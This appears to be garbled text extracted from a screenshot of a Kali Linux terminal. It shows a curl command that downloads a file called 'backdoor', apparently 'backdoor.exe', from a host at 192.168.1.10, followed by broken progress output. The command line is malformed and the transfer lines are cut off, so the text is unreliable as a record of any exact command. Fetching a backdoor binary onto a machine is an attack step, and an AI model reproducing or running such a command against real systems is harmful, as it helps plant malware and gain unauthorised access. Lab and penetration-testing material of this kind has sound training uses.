 -(kali㉿root)-[~]
curl -O http:// /192.168.1.10/backdoor
th: 75264 (74K) TEXT/x-dos-binary
door.exe Speed Time Time
75264 74K 74K ------ --0:--- --:--
=================] 75264 74 KB/s 0:00
-(kali㉿root)-[]